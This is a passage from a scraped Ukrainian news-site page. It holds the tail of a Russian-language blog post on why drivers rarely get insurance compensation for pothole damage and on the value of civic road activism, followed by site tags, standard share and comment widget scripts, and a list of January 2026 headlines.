страховые компании (СК) с просьбами выплатить премии за нанесенный автомобилям ущерб. Как показал опрос восьми СК, очень нечасто. Точнее, почти никогда. И в страховой компании &laquo;PZU-Украина&raquo; нам объяснили корень проблемы:<br /><br />&laquo;Страховых событий, причиной которых прямо названо некачественное состояние дорог, - очень немного - не более 1-2% из общего количества убытков. Но не потому, что у нас дороги хорошие, а потому, что, как правило, протоколы о ДТП составляет ГАИ. ГАИ очень редко признает факт некачественного дорожного покрытия или ненадлежащим образом обозначенного места дорожных работ. Практически во всех случаях виновен в ДТП водитель ТС, т.к. в ПДД есть пункты, обязывающие его выбрать правильную дистанцию, принять меры для предотвращения, выбрать безопасную скорость и т.д. и т.п. Влетел в яму - значит, быстро ехал и не принял меры. Но для нас, как для страховой компании, причины убытка нашего клиента не имеют особого значения при урегулировании. Если клиент застрахован по соответствующему риску, вовремя заявил об убытке, подал все необходимые документы, - мы всегда выплачиваем. Даже если причиной ДТП стало некачественное дорожное покрытие. Конечно, в случаях, когда в убытке виновна третья сторона, у страховой компании есть возможность предъявить ей регрессный иск. Но получить такую выплату, например, с Автодора, - нереально. В нашей практике есть только несколько таких случаев. По одному из них судебное разбирательство длится с 2010 года&raquo;.<br /><br />Сколько может длиться процесс рассмотрения дела действительно предугадать сложно. Точнее, невозможно. Но в любом случае никогда не сдвинуть камень, если не пытаться это делать. И если камень тяжелый, один человек его никогда не сдвинет. Если десять - шансов больше. Если сто - вероятность высока. Если тысяча - очень высока. Разделяют это мнение и активисты "УкрЯмы", которые всячески проявляют гражданскую активность, считая, что ямы на дорогах дело не только правительства, но и рядовых граждан.<br /><br />Если же заниматься разглагольствованием и обвинять всех и вся, сидя на стуле - никогда ничего не изменится. И дороги лучше не станут. Примером того, как общество может влиять на ситуацию, служит горький опыт с эвакуацией и блокираторами при Черновецком. Одни исправно платили штрафы, другие - заполняли бланки об отказе уплачивать мзду. Третьи - судились. Что интересно, в выигрыше были вторые и третьи...<br /><br /></p><p style="margin-bottom: 0cm;"><!--dle_media_begin:100%x500,http://www.youtube.com/watch?feature=player_embedded&v=qtMoJd-UddA#!--><iframe title="YouTube video player" width="100%" height="500" src="https://www.youtube.com/embed/qtMoJd-UddA?rel=0&amp;wmode=transparent" frameborder="0" allowfullscreen></iframe><!--dle_media_end--></p><p style="margin-bottom: 0cm;">&nbsp;</p><p style="margin-bottom: 0cm; text-align: right;"><a href="http://kotsaba.livejournal.com/93553.html">kotsaba</a></p>            </div>
                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8" itemprop="keywords">компании</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B5%D1%87%D0%B0%D1%81%D1%82%D0%BE" itemprop="keywords"> нечасто</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D1%87%D0%B5%D0%BD%D1%8C" itemprop="keywords"> очень</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D0%BE%D1%81%D1%8C%D0%BC%D0%B8" itemprop="keywords"> восьми</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BE%D0%BA%D0%B0%D0%B7%D0%B0%D0%BB" itemprop="keywords"> показал</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%BF%D1%80%D0%BE%D1%81" itemprop="keywords"> опрос</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A2%D0%BE%D1%87%D0%BD%D0%B5%D0%B5" itemprop="keywords"> Точнее</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D0%BE%D1%87%D1%82%D0%B8" itemprop="keywords"> почти</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BA%D0%BE%D1%80%D0%B5%D0%BD%D1%8C" itemprop="keywords"> корень</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BF%D1%80%D0%BE%D0%B1%D0%BB%D0%B5%D0%BC%D1%8B" itemprop="keywords"> проблемы</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B1%D1%8A%D1%8F%D1%81%D0%BD%D0%B8%D0%BB%D0%B8" itemprop="keywords"> объяснили</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D0%B0" itemprop="keywords"> Украина</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B8%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0" itemprop="keywords"> никогда</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%81%D1%82%D1%80%D0%B0%D1%85%D0%BE%D0%B2%D0%BE%D0%B9" itemprop="keywords"> страховой</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%83%D1%89%D0%B5%D1%80%D0%B1" itemprop="keywords"> ущерб</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B0%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB%D1%8F%D0%BC" itemprop="keywords"> автомобилям</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D1%87%D0%B0%D1%81%D1%82%D0%BE" itemprop="keywords"> часто</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B1%D1%80%D0%B0%D1%89%D0%B0%D1%8E%D1%82%D1%81%D1%8F" itemprop="keywords"> обращаются</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BD%D0%B0%D1%81%D0%BA%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE" itemprop="keywords"> насколько</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%B2%D1%8B%D1%8F%D1%81%D0%BD%D0%B8%D1%82%D1%8C" itemprop="keywords"> выяснить</a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/190721.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html">
                                                    <img src="//uainfo.org/static/img/_/t/_tramp_104_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769235275--e-ob-ektivni-problemi-meloni-zvernulasya-z-nezvichaynim.html">"Є об'єктивні проблеми": Мелоні звернулася з незвичайним проханням до Трампа</a></h3>
                     <p class="meta">24.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768994097-ryutte-golovna-problema-zaraz-viyna-v-ukrayini-a-ne-grenlandiya.html">
                                                    <img src="//uainfo.org/static/img/_/n/_noviy_37_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768994097-ryutte-golovna-problema-zaraz-viyna-v-ukrayini-a-ne-grenlandiya.html">Рютте: головна проблема зараз – війна в Україні, а не Гренландія</a></h3>
                     <p class="meta">21.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html">
                                                    <img src="//uainfo.org/static/img/1/_/1___27036_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1768816567-z-importom-elektroenergiyi-e-dekilka-problem-ekspert.html">З імпортом електроенергії є декілька проблем, — експерт</a></h3>
                     <p class="meta">19.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

<script type="text/javascript">
    cackle_widget = window.cackle_widget || [];
    cackle_widget.push({widget: 'Comment', id: 34652, channel: '190721', lang: 'uk'});
    (function() {
	var mc = document.createElement('script');
            mc.type = 'text/javascript';
            mc.async = true;
            mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
        })();
</script>
<a id="mc-link" href="http://cackle.me">Комментарии для сайта <b style="color:#4FA3DA">Cackl</b><b style="color:#F65077">e</b></a>


    <section class="widgetcol widgetcol_100">
        <h2 class="widget widget-single"><a href="/blognews">Новини</a></h2>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:14</time>
                    <h3><a href="/blognews/1769418678-u-polshchi-na-kordoni-z-ukrayinoyu-stavsya-tehnichniy-zbiy-roboti.html" style="">У Польщі на кордоні з Україною стався технічний збій роботи бази даних, - ДПСУ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">8</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769418678-u-polshchi-na-kordoni-z-ukrayinoyu-stavsya-tehnichniy-zbiy-roboti.html#mc-container" data-cackle-channel="533208" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">11:00</time>
                    <h3><a href="/blognews/1769415627-evropeytsi-ne-doviryayut-trampu-77-vvazhayut-shcho-vin-ne-zaslugovue.html" style="">Європейці не довіряють Трампу: 77% вважають, що він не заслуговує на Нобелівську премію</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">14</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769415627-evropeytsi-ne-doviryayut-trampu-77-vvazhayut-shcho-vin-ne-zaslugovue.html#mc-container" data-cackle-channel="533202" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:46</time>
                    <h3><a href="/blognews/1769414611-politico-kallas-pozaochi-nazivae-fon-der-lyaen-diktatorkoyu-.html" style="">Politico: Каллас позаочі називає Фон дер Ляєн "диктаторкою"</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">45</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769414611-politico-kallas-pozaochi-nazivae-fon-der-lyaen-diktatorkoyu-.html#mc-container" data-cackle-channel="533200" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:28</time>
                    <h3><a href="/blognews/1769415095-pered-novimi-raundami-peregovoriv-v-oae-kreml-demonstrue.html" style="">Перед новими раундами переговорів в ОАЕ Кремль демонструє небажання йти на жодні компроміси – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">68</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769415095-pered-novimi-raundami-peregovoriv-v-oae-kreml-demonstrue.html#mc-container" data-cackle-channel="533201" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:14</time>
                    <h3><a href="/blognews/1769412986-u-braziliyi-bliskavka-vrazila-uchasnikiv-aktsiyi-na-pidtrimku.html" style="">У Бразилії блискавка вразила учасників акції на підтримку Болсонару: постраждали понад 70 людей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">40</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769412986-u-braziliyi-bliskavka-vrazila-uchasnikiv-aktsiyi-na-pidtrimku.html#mc-container" data-cackle-channel="533199" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">10:02</time>
                    <h3><a href="/blognews/1769412549-u-ssha-pid-chas-zlotu-cherez-snizhnu-buryu-zaznav-avariyi-privatniy.html" style="">У США під час зльоту через сніжну бурю зазнав аварії приватний літак — CNN</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">53</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769412549-u-ssha-pid-chas-zlotu-cherez-snizhnu-buryu-zaznav-avariyi-privatniy.html#mc-container" data-cackle-channel="533198" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:43</time>
                    <h3><a href="/blognews/1769412053-kitayskiy-prints-i-davniy-soratnik-si-odnogo-z-nayvplivovishih.html" style="">Китайський "принц" і давній соратник Сі. Одного з найвпливовіших генералів Китаю звинувачують у передачі ядерних секретів США – WSJ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">108</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769412053-kitayskiy-prints-i-davniy-soratnik-si-odnogo-z-nayvplivovishih.html#mc-container" data-cackle-channel="533197" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:28</time>
                    <h3><a href="/blognews/1769411332-rosiyskiy-slov-yansk-na-kubani-potrapiv-pid-udar-gorit.html" style="">Російський Слов'янськ-на-Кубані потрапив під удар: горить НПЗ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">67</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769411332-rosiyskiy-slov-yansk-na-kubani-potrapiv-pid-udar-gorit.html#mc-container" data-cackle-channel="533196" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:15</time>
                    <h3><a href="/blognews/1769408684-zimoviy-shtorm-u-ssha-ponad-1-mln-spozhivachiv-bez-svitla-skasovano.html" style="">Зимовий шторм у США: понад 1 млн споживачів без світла, скасовано більш як 10 тисяч авіарейсів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">78</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769408684-zimoviy-shtorm-u-ssha-ponad-1-mln-spozhivachiv-bez-svitla-skasovano.html#mc-container" data-cackle-channel="533195" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">09:00</time>
                    <h3><a href="/blognews/1769347204-prem-er-chehiyi-postaviv-krapku-v-pitanni-postachannya-litakiv.html" style="">Прем'єр Чехії поставив крапку в питанні постачання літаків L-159 Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">219</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769347204-prem-er-chehiyi-postaviv-krapku-v-pitanni-postachannya-litakiv.html#mc-container" data-cackle-channel="533177" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:36</time>
                    <h3><a href="/blognews/1769350163-ukrayina-ta-ssha-v-abu-dabi-obgovoryuvali-rozmishchennya-mirotvorchih.html" style="">Україна та США в Абу-Дабі обговорювали розміщення миротворчих сил на Донеччині, - NYT</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">91</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769350163-ukrayina-ta-ssha-v-abu-dabi-obgovoryuvali-rozmishchennya-mirotvorchih.html#mc-container" data-cackle-channel="533182" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">08:12</time>
                    <h3><a href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html" style="">Скільки енергії споживає холодильник і як реально заощадити на світлі</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">324</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769256116-skilki-energiyi-spozhivae-holodilnik-i-yak-realno-zaoshchaditi.html#mc-container" data-cackle-channel="533127" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">07:33</time>
                    <h3><a href="/blognews/1769356651-koti-rozumiyut-movu-lyudey-vcheni-z-yasuvali-slova-na-yaki.html" style="">Коти розуміють мову людей: вчені з'ясували слова, на які вони реагують</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">493</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769356651-koti-rozumiyut-movu-lyudey-vcheni-z-yasuvali-slova-na-yaki.html#mc-container" data-cackle-channel="533189" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">06:32</time>
                    <h3><a href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html" style="">Прем’єр-міністр Вірменії виходить на сцену: Пашинян оголосив про створення гурту</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">204</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769355968-prem-er-ministr-virmeniyi-vihodit-na-stsenu-pashinyan-ogolosiv.html#mc-container" data-cackle-channel="533188" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">05:24</time>
                    <h3><a href="/blognews/1769354785-chi-mozhna-yisti-granat-z-kistochkami-vidpovid-ekspertiv.html" style="">Чи можна їсти гранат з кісточками: відповідь експертів</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">502</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769354785-chi-mozhna-yisti-granat-z-kistochkami-vidpovid-ekspertiv.html#mc-container" data-cackle-channel="533186" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">03:28</time>
                    <h3><a href="/blognews/1769349285-lider-iranu-pereyihav-do-bunkera-v-tegerani-cherez-poboyuvannya.html" style="">Лідер Ірану переїхав до бункера в Тегерані через побоювання удару США, - ЗМІ</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">99</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769349285-lider-iranu-pereyihav-do-bunkera-v-tegerani-cherez-poboyuvannya.html#mc-container" data-cackle-channel="533180" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">02:26</time>
                    <h3><a href="/blognews/1769343611-kriza-aviatsiyi-u-rosiyi-pasazhiriv-tsivilnih-reysiv-perevozyat.html" style="">Криза авіації у Росії: пасажирів цивільних рейсів перевозять у вантажних літаках</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">337</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769343611-kriza-aviatsiyi-u-rosiyi-pasazhiriv-tsivilnih-reysiv-perevozyat.html#mc-container" data-cackle-channel="533172" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">01:22</time>
                    <h3><a href="/blognews/1769346982--stala-angelom-ohorontsem-seitablaev-nazvav-aktrisu-yaka.html" style="">"Стала ангелом-охоронцем": Сеітаблаєв назвав актрису, яка замінила йому матір</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">243</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769346982--stala-angelom-ohorontsem-seitablaev-nazvav-aktrisu-yaka.html#mc-container" data-cackle-channel="533176" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">00:33</time>
                    <h3><a href="/blognews/1769336067-peregovori-mizh-ssha-ukrayinoyu-ta-rf-v-abu-dabi-ekspert-otsiniv.html" style="">Переговори між США, Україною та РФ в Абу-Дабі: експерт оцінив результат зустрічей</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">229</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769336067-peregovori-mizh-ssha-ukrayinoyu-ta-rf-v-abu-dabi-ekspert-otsiniv.html#mc-container" data-cackle-channel="533167" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item" >
                <header>
                    <time class="meta">23:48</time>
                    <h3><a href="/blognews/1769356950-radu-miru-trampa-putin-roztsinyue-yak-pastku-the-sunday-times.html" style="">Раду миру Трампа Путін розцінює як пастку — The Sunday Times</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">348</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769356950-radu-miru-trampa-putin-roztsinyue-yak-pastku-the-sunday-times.html#mc-container" data-cackle-channel="533190" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">23:21</time>
                    <h3><a href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html" style="">Росія вигадала ще одну умову для миру в Україні – ISW</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">722</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769329316-rosiya-vigadala-shche-odnu-umovu-dlya-miru-v-ukrayini-isw.html#mc-container" data-cackle-channel="533162" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:49</time>
                    <h3><a href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html" style="">Росіяни хваляться, що створили аналог HIMARS, і він вже на фронті. Але є нюанс</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">524</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769358172-rosiyani-hvalyatsya-shcho-stvorili-analog-himars-i-vin-vzhe-na-fronti-.html#mc-container" data-cackle-channel="533192" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">22:22</time>
                    <h3><a href="/blognews/1769357761-v-kievi-cherez-naslidki-ataki-24-sichnya-evakuyuyut-malomobilnih.html" style="">В Києві через наслідки атаки 24 січня евакуюють маломобільних мешканців</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">194</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769357761-v-kievi-cherez-naslidki-ataki-24-sichnya-evakuyuyut-malomobilnih.html#mc-container" data-cackle-channel="533191" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:38</time>
                    <h3><a href="/blognews/1769346746-rosiya-atakuvala-fpv-dronami-slov-yansk-poraneni-dvoe-pidlitkiv.html" style="">Росія атакувала FPV-дронами Слов’янськ, поранені двоє підлітків</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">60</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769346746-rosiya-atakuvala-fpv-dronami-slov-yansk-poraneni-dvoe-pidlitkiv.html#mc-container" data-cackle-channel="533175" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">21:16</time>
                    <h3><a href="/blognews/1769354563-nato-rozpochalo-naymasshtabnishi-navchannya-roku-na-tli-naprugi.html" style="">НАТО розпочало наймасштабніші навчання року на тлі напруги навколо Гренландії, - Bild</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">84</span>
                        </span>
                        <a class="comments_info" href="/blognews/1769354563-nato-rozpochalo-naymasshtabnishi-navchannya-roku-na-tli-naprugi.html#mc-container" data-cackle-channel="533185" title="комментариев">
                            <span class="ico"></span><span id="comm-403802" class="info">0</span>
                        </a>
                    </div>
                </header>                
            </article>
                                <article class="last_newsline widgetcol_big item"  style="display:none;">
                <header>
                    <time class="meta">20:41</time>
                    <h3><a href="/blognews/1769353426-papa-rimskiy-zrobiv-zayavu-pro-kinets-viyni-v-ukrayini.html" style="">Папа Римський зробив заяву про кінець війни в Україні</a></h3>
                    <div class="hit">
                        <span class="hits_info" title="просмотров">
                            <span class="ico"> </span>
                            <span id="hits-403802" class="info">490</span>
                        </span>
